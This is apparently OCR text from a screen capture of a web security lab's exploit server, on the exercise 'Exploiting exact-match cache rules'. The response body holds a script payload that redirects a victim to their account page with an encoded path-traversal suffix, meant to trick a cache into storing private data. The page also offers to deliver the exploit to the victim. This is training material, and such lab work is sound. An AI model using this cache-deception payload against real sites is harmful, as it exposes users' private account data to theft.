 Exploiting exact-match cache ru
Exploit Server: Exploiting exact-
Exploiting exact-match cache ru
exploit-0a26007c03c70a9e8048024e012700ba.exploit-server.net
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>window.location="https://0aba009f03bf0a758055037000c8006b.web-security-academy.net/my-account;%2f%2e%2e%2frobots.txt?ak"</script>
Store
View exploit
Deliver exploit to victim
Access log
ENG
IN
17:41
25-06-2025